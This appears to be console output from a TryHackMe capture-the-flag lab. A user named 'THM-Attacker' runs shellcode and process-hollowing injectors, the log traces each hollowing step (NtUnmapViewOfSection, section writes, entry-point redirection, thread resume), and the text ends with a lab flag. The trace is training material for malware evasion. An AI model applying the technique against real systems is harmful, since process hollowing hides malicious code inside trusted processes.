 PS C:\Users\THM-Attacker\Desktop\Injectors> .\shellcode-injector.exe
PS C:\Users\THM-Attacker\Desktop\Injectors> .\hollowing-injector.exe 3384
[+] Created victim process
[*] PID 4008
[+] Replacement executable opened
[*] Size 103424 bytes
[+] Read replacement executable into memory
[*] In current process at 0x01400000
[+] Obtained context from victim process's primary thread
[*] Victim PEB address / EBX = 0x033e7000
[*] Victim entry point / EAX = 0x00f436d0
[+] Extracted image base address of victim process
[*] Address: 0x00f40000
[+] Hollowed out victim executable via NtUnmapViewOfSection
[*] Utilized base address of 0x00f40000
[+] Replacement image metadata extracted
[*] replacementImageBaseAddress = 0x00400000
[*] Replacement process entry point = 0x00001268
[+] Allocated memory in victim process
[*] pVictimHollowedAllocation = 0x00f40000
[*] Headers written into victim process
[*] Section .text written into victim process at 0x00f41000
[*] Replacement section header virtual address: 0x00001000
[*] Replacement section header pointer to raw data: 0x00000400
[*] Section .rdata written into victim process at 0x00f42000
[*] Replacement section header virtual address: 0x00002000
[*] Replacement section header pointer to raw data: 0x00001200
[*] Section .data written into victim process at 0x00f43000
[*] Replacement section header virtual address: 0x00003000
[*] Replacement section header pointer to raw data: 0x00001e00
[*] Section .rsrc written into victim process at 0x00f44000
[*] Replacement section header virtual address: 0x00004000
[*] Replacement section header pointer to raw data: 0x00002000
[*] Section .reloc written into victim process at 0x00f5c000
[*] Replacement section header virtual address: 0x0001c000
[*] Replacement section header pointer to raw data: 0x00019200
[+] Victim process entry point set to replacement image entry point in EAX register
[*] Value is 0x00f41268
[+] Resuming victim process primary thread...
[+] Cleaning up
PS C:\Users\THM-Attacker\Desktop\Injectors>
flag
THM{7h3r35_n07h1n6_h3r3}
OK